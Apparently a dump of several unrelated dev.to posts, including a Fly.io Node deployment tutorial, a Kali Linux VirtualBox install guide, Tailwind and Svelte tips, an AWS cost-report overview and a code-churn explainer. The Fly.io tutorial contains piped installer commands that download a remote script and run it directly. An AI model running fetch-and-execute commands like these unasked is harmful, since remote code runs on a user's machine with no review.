havc -r "C:\Users\<username>\Desktop\HandBrakeCLI.exe" -c "C:\Users\<username>\Desktop\folder to convert" -e mp4 mkv -t m4v
```
**_Important_**
Note that the target extension cannot be the same as any extension searched for.
After this, an external configuration file will be configured and then the following command becomes valid (always using the saved configurations):
```
havc
```
This means that instead of always changing the folder to convert, you can have a specific folder for this purpose and then you don't have to reconfigure (at least the folder).
` `
### Update configuration
If any argument has to be modified just run the command with the necessary argument.
For instance, if the extensions to search for have to be modified, you simply run:
```
havc -e mov .avi mp4
```
` `
### Original Files
All original files will be moved to a different folder called 'TO-DELETE' by default. This name can also be change for something else by doing:
```
havc -d 'AnotherNameForFolder'
```
This folder will contain all the original files, and it's main purpose is to save all those files just in case any encoding goes wrong.
If you think everything's OK then this folder can be deleted.
` `
### Custom Handbrake command
By default, this CLI will run the following basic HandBrake CLI command:
```
HandBrakeCLI.exe --preset Very Fast 1080p30 -i "C:\Users\<username>\Desktop\original-file\originalFile" -o "C:\Users\<username>\Desktop\output-file\outputFile"
```
But you can also input a custom command using specific placeholders replacing both the original file and the output file, like this:
```
havc -cc "--preset Fast 720p30 -i {of} -o {cf}"
```
* 'of' stands for 'original file';
* 'cf' stands for 'converted file'.
Inside the program, {of} and {cf} will be replaced for the path of each file encountered in the configured folder. Then those files will be encoded to the target extension configured.
This custom command is saved until you replace it for another command or setting this feature to 'off':
```
havc -cc "off"
```
If 'off', the default command will be used.
` `
### Safety question
If you don't want to be bothered with the safety question and are certain the folder is the correct one to modify, you can also disable this feature by:
```
havc --no-safety-question
```
This will get saved, so be careful when modifying the folder to convert.
` `
### Shutdown computer when finished
If you have a long list of files to convert, you can always enable the shutdown feature which will shutdown your computer when all files were converted.
```
havc --shutdown
```
This will get saved, so be careful not to shutdown your computer by mistake. At the beginning of the encoding, the program will give a warning that the computer will be shutdown in the end.
` `
## Conclusion
I'm fully available to implement new features, fixing bugs and improve anything. Just comment here or open an issue in the GitHub repository.
Any suggestions I'm more than glad to consider them.
Any feedback is **_really_** appreciated.
For anymore information please have a look at [this](https://github.com/zaytiri/handbrake-recursive-folder-video-converter/blob/main/README.md) file.
The CLI can be downloaded from [here](https://pypi.org/project/havc/) and the GitHub repository can be found [here](https://github.com/zaytiri/handbrake-recursive-folder-video-converter).
Thanks for reading :D
| liathyr |
1,276,123 | Deploy your side project in 10 minutes with Fly.io | In this post, I will aim on giving your the keys to deploy quickly your API online using Fly.io... | 0 | 2022-11-28T21:29:13 | https://dev.to/corentinleberre/deploy-your-side-project-in-10-minutes-with-flyio-2ca1 | deployment, flyio, docker, node | > In this post, I will aim on giving your the keys to **deploy quickly** your API online using Fly.io platform.
First, what is Fly.io ? Like classic cloud platform as AWS/GCP/Azure, Fly.io enables you to deploy your application/api/microservices/database on the cloud. But unlike these, it stands out for its simplicity.
You can deploy a lot of different technologies such as Php/Python/Deno/Node/Go etc threw automatic templates or even use a Dockerfile. It's really easy to use thanks to the CLI and documentation provided. This enables you to deploy and scale your app worldwide and close to your users without worrying about network, DNS or security. It also provides lots of metrics about your application with an integrated Graphana on your dashboard. With the free tier, you can host 2 projects.
👉 To have more details about those features just check their [website](https://fly.io)
In this article, I will deploy a simple Node.js server written in Typescript, **focusing only on the steps necessary for deployment**. For more information feel free to consult their documentation.
## Prerequisites
Have a [Node](https://nodejs.org/en/) environment installed and [Docker](https://www.docker.com) if you want to test your build locally.
👉 Install [fly cli tools](https://fly.io/docs/hands-on/install-flyctl/) 👇
>*Flyctl is a command-line utility that lets you work with the Fly.io platform, from creating your account to deploying your applications.*
```bash
$: brew install flyctl
🐧$: curl -L https://fly.io/install.sh | sh
🪟$: iwr https://fly.io/install.ps1 -useb | iex
```
## Create our app
*You can clone this project on [Github](https://github.com/corentinleberre/beekeeper) or copy the code below 👇*
📦 Structure of the project
```text
📦beekeeper
┣ 📂src
┃ ┗ 📜main.ts
┣ 📜Dockerfile
┣ 📜fly.toml
┣ 📜package-lock.json
┣ 📜package.json
┗ 📜tsconfig.json
```
### Part 1 : Create the Node.JS API
👉 Init a npm project
```bash
$: npm init
```
👉 Add this configuration in **package.json**
```json
{
/***/
"type": "module",
"scripts": {
"dev": "ts-node src/main.ts",
"build": "rm -rf dist && tsc --build",
"start": "node dist/src/main.js"
}
/***/
}
```
👉 Install dependencies
```bash
$: npm install express
$: npm install -D typescript ts-node @types/node @types/express
```
👉 Configure Typescript compiler in **tsconfig.json**
```json
{
"compilerOptions": {
"module": "ESNext",
"moduleResolution": "Node",
"esModuleInterop": true,
"rootDir": "./src",
"outDir": "./dist/src",
},
"ts-node": {
"esm": true
}
}
```
👉 Create the express api in **src/main.ts**. It's a simple server made for a beekeeper that allows him to know the state of his hives. It exposes a single access point via **/api/hives**.
```typescript
import express from "express";
import { Express, Request, Response } from "express";
const app: Express = express();
const port = process.env.PORT || 8080;
const bees = (n: number): string => Array(n).fill("🐝").join("");
const getHives = (req: Request, res: Response): void => {
const hives = {
"🇫🇷": bees(150),
"🇨🇦": bees(40),
"🇯🇵": bees(10),
};
res.status(200).json(hives);
};
app.get("/api/hives", getHives);
app.listen(port, () =>
console.log(`🍯 Beekeeper is running on http://localhost:${port}`)
);
```
You can now run the app with **npm run dev**
### Part 2 : Build the app with Docker
*⚠️ Your Docker Daemon need to be working to execute these commands*
👉 Build the image locally
```bash
$: docker build -t beekeeper .
```
👉 Verify if the image has been created
```bash
$: docker images | grep beekeeper
beekeeper latest 2dc2439eaec3 1 min ago 118MB
```
👉 Test the server locally
```bash
$: docker run -it -p 8080:8080 beekeeper
```
You should get the state of the Hives when fetching your local endpoint 👇

### Part 3 : Deploy the app worldwide
👉 Log-in or create your Fly.io account
```bash
$: flyctl auth login
$: flyctl auth signup
```
👉 Use the cli to the app and follow the steps below 👇
```bash
$: flyctl launch
```
- Answer **no** to .dockerignore
- Define the app name to the name of your project
- Deploy the app in the region of your choice. You can add more or change it later
- Answer **no** to Postgresql and Redis database
- Answer **yes** to deploy now
It may take 1 or 2 minutes to create your project and build your Docker image with Fly remote builders *(optional)*. If it succeed, you should see this in your terminal 👇
```term
--> Building image done
==> Pushing image to fly
The push refers to repository [registry.fly.io/beekeeper]
deployment-01GJY6F3Y3707JXJ7PTZQKFS57: digest: sha256:722fe804f091c9fd33b789ac9c06ae68af87d1e6c6720025bdb33da0bf13fe1d size: 1991
--> Pushing image done
image: registry.fly.io/beekeeper:deployment-01GJY6F3Y3707JXJ7PTZQKFS57
image size: 118 MB
==> Creating release
--> release v1 created
--> You can detach the terminal anytime without stopping the deployment
==> Monitoring deployment
1 desired, 1 placed, 0 healthy, 1 unhealthy [health checks: 1 total, 1 critical]
Failed Instances
```
You can detach the terminal now and check the status of your app with **flyctl status**.
Your app is now online ! Lets try to access it.
* Go to your [dashboard](https://fly.io/dashboard) and click on the app you created.
* You should see a lot of information about your app including the bandwidth and cpu/ram used.
* You should find your app url in the "**Hostname**" box. Click on it and add **/api/hives** at the end.
Tadaam, you should see lots of bees, your app is deployed 🥳 !
To redeploy the app after a change in your code or conf use **fly deploy**.
### Conclusion
I hope you learned some new stuff in this post. I focused on a simple case and the mandatory steps to deploy our application. If you need more information, feel free to check out the bonus section or the fly.io documentation.
## Bonus
### Configurations
The CLI tools generate for you **fly.toml** a configuration file used to describe your app on their platform. Here you can define ports, env variables, deploy and runtime options, the protocol used, etc. [More info here](https://fly.io/docs/reference/configuration/).
Example of fly.toml generated for this project 👇
```toml
# fly.toml file generated for beekeeper
app = "beekeeper"
kill_signal = "SIGINT"
kill_timeout = 5
processes = []
[env]
PORT=8080
[experimental]
allowed_public_ports = []
auto_rollback = true
[[services]]
http_checks = []
internal_port = 8080
processes = ["app"]
protocol = "tcp"
script_checks = []
[services.concurrency]
hard_limit = 25
soft_limit = 20
type = "connections"
[[services.ports]]
force_https = true
handlers = ["http"]
port = 80
[[services.ports]]
handlers = ["tls", "http"]
port = 443
[[services.tcp_checks]]
grace_period = "1s"
interval = "15s"
restart_limit = 0
timeout = "2s"
```
### Regions
You can currently deploy your apps in [26 differents regions](https://fly.io/docs/reference/regions/#fly-io-regions) with the command **flyctl regions add**.
👉 Add Paris and Tokyo as new regions
```bash
flyctl regions add cdg nrt
```
👉 Check regions
```bash
flyctl regions list
```
### CI/CD
Fly provide remote builder so it's easy to integrate it with Gitlab or Github CI/CD pipelines. [More info here](https://fly.io/docs/app-guides/continuous-deployment-with-github-actions/) and [here](https://medium.com/geekculture/deploy-docker-images-on-fly-io-free-tier-afbfb1d390b1).
| corentinleberre |
1,276,301 | Install Kali Linux in Oracle's Virtual Box | The thought of having to install and setup your Kali Linux operating system using Virtualization... | 0 | 2022-11-28T22:50:06 | https://clouds.hashnode.dev/install-kali-linux-on-your-virtualbox-virtual-machinevm | linux, virtualbox, kali, beginners | The thought of having to install and setup your Kali Linux operating system using Virtualization software might seem daunting at first, especially when you are new to the use of Linux in a virtual system. If this your first time, you will need a clear and simple guide, because any mistake in the installation and setup might cause the software to malfunction.
This blog covers the step by step guide on how to download and install Kali Linux Operating System in your Oracle VirtualBox.
## Introduction to Linux
Linux is an open source Operating System (OS). An OS is a system software that manages all of the software and hardware on the computer. Most of the time, several different computer programs could be running at the same time, and they all need to access your computer's central processing unit (CPU), memory, and storage. The operating system coordinates all of this to make sure each program gets what it needs.
The term open source means that the source code is available to anyone and can be modified and distributed by anyone around the world. So this makes the Linux Operating system available in different versions. These versions are called distributions (or, in the short form, “distros''). You get to choose a distro depending on what you want to achieve.
Nearly every distribution of Linux can be downloaded for free, burned onto disk (or USB thumb drive), and installed (on as many machines as you like).
__Popular Linux distributions include:__
- LINUX MINT
- MANJARO
- DEBIAN
- UBUNTU
- ANTERGOS
- SOLUS
Kali Linux is a Debian-derived Linux distribution designed for digital forensics and penetration testing. It is maintained and funded by Offensive Security.
Kali Linux is mainly used for advanced Penetration Testing and Security Auditing. Kali contains several hundred tools which are geared towards various information security tasks, such as Penetration Testing, Security research, Computer Forensics and Reverse Engineering.
## Download Kali Linux Image
First, you will need to download Kali Linux to your computer. You can download Kali from [here](https://www.kali.org/)
On the home page, click the __Downloads__ link at the top section of the page. On the downloads page get to the Installer Images section. You can choose between the options of Kali for 64bit or 32bit processor.
To determine the processor type on your computer go to __Control Panel > System and Security > System__
You have the choice of downloading directly or via torrent. If you click the download icon, Kali will download directly to your system , and will be placed on your download folder. The torrent download option is the peer-to-peer download used by many file-sharing sites. You will need BitTorrent for this. The Kali file will then be downloaded to the folder that the torrent application stores its downloads.

## What is Virtual Machine
A Virtual Machine is a software that allows you to run multiple operating systems on your computer without affecting your computer’s operating system. This means that you can have a Windows or Mac OS computer and still be able to run a virtual machine of Kali Linux inside that operating system. You don't need to overwrite your existing OS.
Many virtual machine options are available, but here you will get to see how to download and install Oracle’s free VirtualBox
## Download & Installation of VirtualBox
You can download VirtualBox [here](https://www.virtualbox.org/)
Then click __Downloads__ on the Downloads page and select the VirtualBox package for your current operating system, make sure you download the latest version.

When the download is completed, click the setup file and it opens up to the setup wizard. Click __Next__ and you should see a Custom Setup Screen. From this Screen, simply click __Next__. Keep clicking __Next__ until you get to the network interfaces screen warning and then click __Yes__.
Click __install__ to begin the process. When the installation is complete, click __Finish__.
## Setup of VirtualBox
Your VirtualBox should be open once it's installed. If not, open it and you should see the VirtualBox Manager. Since you will be creating a new virtual machine with Kali Linux.
- Click __New__ in the upper right corner. This opens a Create a Virtual Machine dialog. Give your machine a name, You can call it “Kali”.
- Select __Linux__ from the Type drop-down menu. Then select __Debian(64-bit)__ from the Version on the menu unless you are using the 32-bit version of Kali, then you will need to select Debian(32-bit).
- Click on __Next__, You will see a small screen where you will need to select how much RAM you want to allocate to this virtual machine.
It is advisable to use just 25% of your total system’s RAM. That means if you have 4GB on your physical system then select just 1GB for your virtual machine. If you have 16GB on your physical system then select 4GB for your virtual machine and so on.

- Click on __Next__ and you will get to the Hard Disk Screen. Choose __create Virtual HardDisk__ and click __Create__, then on the next Screen select __Virtual HardDisk (VHD)__ out of the other options.
- On the next screen select __Dynamically Allocated__ as you want the space on the virtual hard drive to be available until it's needed.
Click on __Next__ and you will choose the amount of hard drive space to allocate to the VM and the location of the VM.
The default is 8GB, but it's recommended that you allocate 20 - 25GB at least.
Remember if you choose to dynamically allocate hard drive space, it won’t use the space until needed. This is better than having to expand your hard drive after it has already been allocated.
Click on __Create__ and you're ready to go!
## Installing Kali on the Virtual Box

At this time, you should see a screen like this and the indication that the Kali VM is powered off.
- To install the Kali, first click the Start button (The green icon).
The VirtualBox will ask where to find the startup disk. You should have already downloaded the Kali Linux disk image with the extension *.iso* following the steps outlined above.
It should be located in your Downloads folder, unless you used torrent to download then it should be in the downloads folder of your torrent application.
Click the folder icon to the right, navigate to the downloads folder and select the Kali image file. Then click __Start__.
__Congratulations, you have just installed Kali Linux on a virtual machine!__
If you get an error while installing Kali into your VirtualBox, then it's likely because you don't have virtualization enabled in your system’s BIOS. Each system and its BIOS is slightly different so it's best you make a quick search online to get virtualization enabled in your system or to shut down any other competing virtualization software.
## Setting Up Kali
Kali will now open a screen showing you several startup choices. Graphical Install is ideal for beginners, because it gives you Desktop access instead of just the terminal. You should select __graphical install__, use your keyboard keys to navigate the menu.
- You will be asked to select Language, ensure you select a language that you will be comfortable working with then click __Continue__. Next select your location and click __Continue__ and then select the keyboard layout based on your preference.
- The setup will now probe your network interfaces, and next the screen prompts you to enter a hostname for your system. You can name it anything you want or leave the default “kali”
- Next you will be asked to provide a Domain name, this is optional, so you can click __Continue__ to skip.
- Next you will need to create the user account for the system (Full name, username and a strong password).
- Next you will need to set your Time Zone.
- After this, you will need to choose from the partition disks options. Choose __Guided - use entire disk__, and Kali will detect your hard drives and set up a partitioner automatically.
- Next click __Continue__ to select the disk to be partitioned and ignore the warning from Kali that states that all the data on the disk will be erased because the disk is new and empty, so it won't erase anything.
- Depending on your needs, you can choose to keep all your files in a single partition or to have separate partitions for one or more of the top-level directories. For beginners it's recommended that you choose a single partition, so simply select __All files in one partition__.
- Next you will have the chance to go through your options on disk configuration once again, once satisfied, click __Yes and Continue__.
Kali will now begin installing the operating system, this could take a while.
- Once completely installed, you will be prompted to enter proxy information, you can leave it blank and click __Continue__.
- Next, on the software selection screen, click __Continue__ as the default selections have already been made.
- Next confirm to install the GRUB boot loader, you will be prompted to choose whether you want to install the GRUB bootloader automatically or manually, select __Enter Device Manually__ then select the available hard drive for the installation and click __Continue__.
- Click to the next screen and you should see that the installation is completed.
__Congratulations you have successfully installed and completed the set up of Kali Linux on your Virtual Machine!__
Kali will attempt to reboot and after a little while you should see Kali’s login screen, enter your Username and Password.
After logging in you should see the Kali Linux Desktop screen!

## Conclusion
Now, you have a virtual machine running a Linux OS within your host OS. You can now choose to learn the basic commands in Linux and play around with it a bit.
I hope you found this article helpful. Kindly let me know what you think as this is my first tech article.
Cheers! | nikki_eke |
1,276,654 | After cloning code from master branch to local directory. How to switch to your branch(with code from master branch). | So, I'm cloning code from master branch to my local directory. And when i open the code in (INTELLIJ... | 0 | 2022-11-29T07:51:05 | https://dev.to/chetanpratap/after-cloning-code-from-master-branch-to-local-directory-how-to-switch-to-your-branchwith-code-from-master-branch-14k5 | help, git | So, I'm cloning code from master branch to my local directory. And when i open the code in (INTELLIJ Idea) on lower right side its shows master branch but instead of master branch i want my own branch(Branch i made from master branch) so that i can do changes on code and commit it and the commits only goes to my branch not master branch. | chetanpratap |
1,276,846 | New Version of git-pull-run | It's been a while since I published my article on Automatically Install NPM Dependencies on Git Pull.... | 0 | 2022-11-29T12:00:00 | https://dev.to/zirkelc/new-version-for-git-pull-run-1g5f | It's been a while since I published my article on [Automatically Install NPM Dependencies on Git Pull] (https://dev.to/zirkelc/automatically-install-npm-dependencies-on-git-pull-bg0). After receiving a lot of positive feedback, I put all that stuff into an NPM package that automatically checks for changes and runs commands or scripts if there are any.
{% embed https://www.npmjs.com/package/git-pull-run %}
The package must be integrated with [Husky](https://github.com/typicode/husky) to be executed during the [`post-merge`](https://git-scm.com/docs/githooks#_post_merge) git hook. A pattern must be specified to match files when pulling changes. If any change matches the specified pattern, the provided command or script will be executed automatically.
```sh
#!/bin/sh
. "$(dirname "$0")/_/husky.sh"
# matches the package-lock.json inside project directory
# executes command npm install
# runs script post-merge
npx git-pull-run -p "package-lock.json" -c "npm install" -s "post-merge"
```
This executes the `npm install` command and runs the `npm run post-merge` script and prints the following output to the console.

Recently I received an [issue] (https://github.com/zirkelc/git-pull-run/issues/3) on my GitHub repository with a request to print a message on the console if changes were found during the git pull. This was already possible with the command option `-c 'echo "message"'`, but can be quite tricky because the quotes have to be escaped properly. Today I released a new version that enables this feature natively with a dedicated message option.
```sh
#!/bin/sh
. "$(dirname "$0")/_/husky.sh"
# matches only the package-lock.json inside project directory
# prints message to the console
npx git-pull-run -p "package-lock.json" -m "Some packages were changed. Run 'npm i' to update your dependencies"
```
This prints the specified message to the console when git changes are pulled, and does not execute any commands or scripts.

I hope this package might be useful to someone and would appreciate your feedback and opinion.
| zirkelc | |
1,276,892 | Tailwind CSS tutorial #22: Line Height | In the article, we will go into detail on how to use Line Height. Line... | 0 | 2022-11-29T10:51:29 | https://dev.to/fromshubhi/tailwind-css-tutorial-22-line-height-3k53 | In the article, we will go into detail on how to use `Line Height`.
## Line Height
**Format**
> `leading-{normal|relaxed|loose}`
| Tailwind Class | CSS Property |
| ------ | ------ |
| `leading-3 ` | ` line-height: .75rem; /* 12px */`|
| `leading-4 ` | `line-height: 1rem; /* 16px */`|
| `leading-5 ` | `line-height: 1.25rem; /* 20px */`|
| `leading-6 ` | `line-height: 1.5rem; /* 24px */`|
| `leading-7 ` | `lline-height: 1.75rem; /* 28px */`|
| `leading-8 ` | `line-height: 2rem; /* 32px */`|
| `leading-9 ` | `line-height: 2.25rem; /* 36px */ `|
| `leading-10 ` | `line-height: 2.5rem; /* 40px */`|
| `leading-none ` | ` line-height: 1;`|
| `leading-tight ` | `line-height: 1.25;`|
| `leading-snug ` | ` line-height: 1.375;`|
| `leading-normal ` | `line-height: 1.5;`|
| `leading-relaxed ` | ` line-height: 1.625;`|
| `leading-loose ` | `line-height: 2;`|
## **Code**
```html
<ul class="container mx-auto divide-y divide-gray-400 divide-dotted" style="font-family: Raleway">
<li class="flex items-center justify-between px-4 py-2">
<div>
<p class="text-md leading-normal">Bubble Gum robot, or “Bubbles” for short, is from a family of track-footed robots that ¬originated from an experiment melding candy vending machines with robotics in the early 1980s. Bubbles is a favorite of Binaryville, not just because she generously dispenses candy, but also because she has one of the more "bubbly" personalities of the villagers.</p>
<div class="text-xs font-mono font-light leading-tight text-gray-500 mt-2"><span class="font-bold">letter-spacing:</span>: -0.05em</div>
</div>
<div class="text-xs font-semibold font-mono whitespace-nowrap px-2 py-1 ml-5 rounded text-white bg-pink-500 rounded-2">leading-normal</div>
</li>
<li class="flex items-center justify-between px-4 py-2">
<div>
<p class="text-md leading-relaxed ">Bubble Gum robot, or “Bubbles” for short, is from a family of track-footed robots that ¬originated from an experiment melding candy vending machines with robotics in the early 1980s. Bubbles is a favorite of Binaryville, not just because she generously dispenses candy, but also because she has one of the more "bubbly" personalities of the villagers.</p>
<div class="text-xs font-mono font-light leading-tight text-gray-500 mt-2"><span class="font-bold">letter-spacing</span>: -0.025em</div>
</div>
<div class="text-xs font-semibold font-mono whitespace-nowrap px-2 py-1 ml-5 rounded text-white bg-pink-500 rounded-2">leading-relaxed </div>
</li>
<li class="flex items-center justify-between px-4 py-2">
<div>
<p class="text-md leading-loose">Bubble Gum robot, or “Bubbles” for short, is from a family of track-footed robots that ¬originated from an experiment melding candy vending machines with robotics in the early 1980s. Bubbles is a favorite of Binaryville, not just because she generously dispenses candy, but also because she has one of the more "bubbly" personalities of the villagers.</p>
<div class="text-xs font-mono font-light leading-tight text-gray-500 mt-2"><span class="font-bold">letter-spacing:</span>: 0</div>
</div>
<div class="text-xs font-semibold font-mono whitespace-nowrap px-2 py-1 ml-5 rounded text-white bg-pink-500 rounded-2">leading-loose</div>
</li>
</ul
```
**Full code:**
The overall code will be attached to [repo ](https://github.com/codewithshubhi/learn-tailwind-css/blob/main/Line%20Height.html)link.
**Overall Output**

**Resources:**
[tailwind.css](https://tailwindcss.com/docs)
Thank you for reading :), To learn more, check out my blogs on [Letter Spacing](https://dev.to/shubhicodes/tailwind-css-tutorial-21-letter-spacing-m2f), [GitHub Profile](https://dev.to/shubhicodes/why-your-github-profile-should-stand-out-20p3) and [Font Variant Numeric](https://dev.to/shubhicodes/tailwind-css-tutorial-20-font-variant-numeric-1656).
If you liked this article, consider following me on [Dev.to](https://dev.to/shubhicodes) for my latest publications. You can reach me on [Twitter](https://twitter.com/heyShubhi) & [LinkedIn](https://www.linkedin.com/in/shubhangi-m/).
Keep learning! Keep coding!! 💛
| fromshubhi | |
1,277,260 | Install Tailwindcss in Svelte with 1 command | Stop using the 5 step method and remember the npx command to install tailwind. | 0 | 2022-11-29T15:07:10 | https://codingcat.dev/post/install-tailwindcss-in-svelte-with-1-command | podcast, webdev, javascript, beginners |
Here is how to install Tailwindcss in Svelte
```bash
npx svelte-add tailwindcss
```
Yep thats it you don’t need anything else :D
Okay so what does this actually do?

## Update ./package.json
Includes the required development packages.
```javascript
"devDependencies": {
...
"postcss": "^8.4.14",
"postcss-load-config": "^4.0.1",
"svelte-preprocess": "^4.10.7",
"autoprefixer": "^10.4.7",
"tailwindcss": "^3.1.5"
}
```
## Add ./tailwind.config.json
Adds the correct configuration for Tailwind, which adds all of the necessary content file types.
```javascript
const config = {
content: ['./src/**/*.{html,js,svelte,ts}'],
theme: {
extend: {}
},
plugins: []
};
module.exports = config;
```
## Update ./svelte.config.js
Updates to add the preprocess requirement.
```javascript
import preprocess from 'svelte-preprocess';
...
preprocess: [
preprocess({
postcss: true
})
]
...
```
## Add ./postcss.config.cjs
```javascript
const tailwindcss = require('tailwindcss');
const autoprefixer = require('autoprefixer');
const config = {
plugins: [
//Some plugins, like tailwindcss/nesting, need to run before Tailwind,
tailwindcss(),
//But others, like autoprefixer, need to run after,
autoprefixer
]
};
module.exports = config;
```
## Add ./src/app.postcss
Includes the global files
```css
/* Write your global styles here, in PostCSS syntax */
@tailwind base;
@tailwind components;
@tailwind utilities;
```
## Add ./src/routes/+layout.svelte
```javascript
<script>
import '../app.postcss';
</script>
<slot />
```
| codercatdev |
1,277,382 | AWS Cost and Usage Report Documentation | This blog was originally published on getstrake.com The Cost and Usage Report is the standard report... | 0 | 2022-11-29T18:07:52 | https://dev.to/brianpregan/aws-cost-and-usage-report-documentation-mf6 | **This blog was originally published on [getstrake.com](https://getstrake.com/blog/aws-cost-and-usage-report-documentation)**
The Cost and Usage Report is the standard report from AWS for customers to understand and manage their costs. The Cost and Usage Report drives most cloud cost management tools, including AWS Cost Explorer. This documentation will outline the essential fields in the Cost and Usage Report, explain how those fields can be used for cloud cost management, and provide sample values users can use to build queries based on usage in their accounts.
## The Cost and Usage Report
The Cost and Usage Report is the standard billing report for AWS Customers. This report is free (except for the S3 storage costs) and can be created by anyone with the proper billing permissions. For more details on the Cost and Usage Report, how to make a report, and getting started with analysis, check out this overview in the Developer's Guide to AWS Costs.
This report contains over 200 fields and can be millions of records for a single month of usage. Using the documentation below, we are taking the ~200 fields in the Cost and Usage Report and filtering it down to only 30 of the most critical fields. These 30 fields will answer most of your cost management questions and greatly simplify your cloud cost management practices.
## Cost and Usage Report Field Categories
There are seven categories of cost fields across all Cost and Usage Reports: Bill, Identity, Pricing, Line Item, Product, Reservation, and Savings Plans. Below, we will break out the essential fields by field categories, provide details about what these fields describe, and provide sample values that will show up in your cost and usage report.
**Continue Reading @ [Strake](https://getstrake.com/blog/aws-cost-and-usage-report-documentation)** | brianpregan | |
1,277,619 | Choose your journey | In my first post, i decided to write about my journey in programming. For many people, programming is... | 0 | 2022-11-29T18:24:44 | https://dev.to/lleamancio/choose-your-journey-2e1n | beginners, programming, career | In my first post, i decided to write about my journey in programming. For many people, programming is very hard, and you might think that you will never become a good programmer. Is there a magic formula to become a good programmer?

In the start of my career i worked with tech support, i discover the universe of hardware, how every component works, how the operational system is integrated with hardware, how use linux to do server backups, entering the server rooms (which were too cold kkkkk). Starting my carrer on infrastructure, gave me foundation to start programming, i grateful to Lin and Ezequiel to showing me Linux, which helped me a lot in programming.

Since 2017, i work with programming, i started with Java and its frameworks, on college i did Computer Enginnering, the programming part i learn on online courses, groups of study, i also participated in many initiatives that taught programming to help you get your first job as a programmer. I had few projects with frontend. Now i focus in become a fullstack.

On every step in my journey with programmer, i never found a magic formula, i was afraid too in the beginning, but i organized myself for my goal. Honestly, the best thing i ever did, was to create a roadmap (I wrote in the paper). First, i create with the following logic:
-> Hardware
* S.O (Types of S.O)
* RAM/DISK
* Servers
* HTTP/HTTPS/FTP/SSL/TLS/SSH
* Virtual Machines
* Load Balance
.......(the list was endless)
-> Software
* Programming Logic
* Programming Languages
* Relational Databases
* HTML/CSS
* REST/SOAP
.......(the list was endless)
I put so many things in the paper, things i did not need to look first but it worked. After, i discover [roadmap.sh](https://roadmap.sh/), brought more security where i should go.
If you is starting now, i recommend see the [roadmap.sh](https://roadmap.sh/), create your portfolio, join in programming communities, share your thoughts in the communities, i am sure that by organizing your studies and programming everyday the magic will happen!! | lleamancio |
1,277,635 | How can an opensource GPLv3/GPLv2 database (such as Neo4j or Virtuoso) be distributed alongside a proprietary software? | How a proprietary closed source desktop software can be shipped and distributed alongside a... | 0 | 2022-11-29T19:22:43 | https://dev.to/tiagosmx/how-can-an-opensource-gplv3gplv2-database-such-as-neo4j-or-virtuoso-be-distributed-alongside-a-proprietary-software-5cac | neo4j, virtuoso, licensing, gplv3 | How a proprietary closed source desktop software can be shipped and distributed alongside a GPLv2/GPLv3/AGPLv3 licensed database considering that some relevant part of its functionality relies on complex queries using a specific databases query language?
This is pretty forward and safe to do with PostgreSQL, SQLite databases as they have commercial/proprietary friendly licenses, but how does that applies to the GPLv... family licences?
Let's imagine two different desktop sotware scenarios:
- Scenario 1) The application uses [Neo4j GPLv3][1] database alongside Neo4j's own exclusive query language called Cypher. The program will have some relevant part of its functionality written in CypherQL even though it connects to the database using an [Apache 2.0 licensed driver][2].
- Scenario 2) The application uses [Virtuoso GPLv2][3] database but uses SPARQL as a query language ([a query language defined by a W3C standard][4], maybe we could call it an "open standard"?) an so, some relevant part of its functionality is written in [SPARQL and connects to Virtuoso using HTTP][5] requests.
How the relation between proprietary software and the GPLv3 Neo4j / GPLv2 Virtuoso is understood? Is it seen as "effectively a single program" or two separate programs that "communicate at arms length"?
[Quoting GPL FAQ][6]
> In many cases you can distribute the GPL-covered software alongside your proprietary system. To do this validly, you must make sure that the free and nonfree programs communicate at arms length, that they are not combined in a way that would make them effectively a single program.
How can a proprietary software use a GPLv2/GPLv3 database without becoming GPL too?
[1]: https://neo4j.com/licensing/
[2]: https://github.com/neo4j-contrib/neo4j-jdbc
[3]: https://vos.openlinksw.com/owiki/wiki/VOS/VOSLicense
[4]: https://www.w3.org/TR/sparql11-query/
[5]: https://vos.openlinksw.com/owiki/wiki/VOS/VOSSparqlProtocol
[6]: https://www.gnu.org/licenses/gpl-faq.html#GPLInProprietarySystem | tiagosmx |
1,277,702 | What is code churn? | As an engineering leader, one of your top priorities is improving the effectiveness and productivity... | 0 | 2022-11-29T22:23:42 | https://www.hatica.io/blog/code-churn/?utm_source=devto&utm_medium=publication&utm_campaign=content+distribution | devops, codechurn, productivity, softwaredevelopment | As an engineering leader, one of your top priorities is improving the effectiveness and productivity of the developers on your team. The first step to managing and improving your engineering team is adopting a metric-driven approach to identifying the problem areas that threaten your team’s performance.
Successful teams keep track of their performance through a set of chosen indicators called software engineering metrics. With these metrics, engineering leaders can visualize progress, identify bottlenecks, watch for anomalous trends, and predict when something’s off before a deadline is missed.
One such important but often overlooked metric in software development is code churn. In this guide, we’ll unpack what code churn is, why high levels of churn can be detrimental to a project, and what to do when you notice an unexpected spike in churn.
## **What is code churn?**
Code churn, also known as code rework, is when a developer deletes or rewrites their own code shortly after it has been composed. Code churn is a normal part of software development and watching trends in code churn can help managers notice when a deadline is at risk, when an engineer is stuck or struggling, problematic code areas, or when issues concerning external stakeholders come up.
It is common for newly composed code to go through multiple changes. The volume and frequency of code changes in a given period of time can vary due to several factors and code churn can be good or bad depending upon when and why it is taking place. For example, engineers frequently test, rewrite, and examine several solutions to an issue particularly at the beginning of a new project or task when they are experimenting with solutions to the task at hand. In this case, code churn is good, because it is a result of creative problem-solving.
_Code churn can be good or bad depending upon when and why it is taking place_
## **Code churn metric breakdown**
